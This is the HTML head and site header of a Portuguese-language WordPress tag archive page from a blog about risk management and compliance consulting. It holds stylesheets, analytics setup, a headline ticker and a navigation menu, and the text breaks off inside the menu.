<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1768662843' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/tags/19445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="archive tag tag-matriz-de-compliance tag-19445 wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sábado, janeiro 17, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
